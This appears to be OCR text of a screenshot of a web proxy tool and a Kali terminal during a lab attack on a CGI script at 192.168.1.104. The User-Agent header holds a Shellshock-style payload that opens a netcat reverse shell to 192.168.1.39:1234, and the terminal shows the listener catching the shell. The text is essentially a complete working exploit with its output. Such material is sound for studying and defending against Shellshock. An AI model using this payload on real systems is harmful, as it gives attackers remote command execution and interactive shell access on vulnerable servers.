 1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET /cgi-bin/test.sh HTTP/1.1
Host: 192.168.1.104
User-Agent: () { :; }; /bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 192.168.1.39 1234 >/tmp/f'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=rleav450ndbo2qrlt9hlc80jf0; _ga=GA1.1.1839324924.1540590760;
tz=America%2FNew_York
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
$_
File Edit View Terminal Tabs
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.39] from
/bin/sh: 0: can't access tty;
$
Response
Raw Headers Hex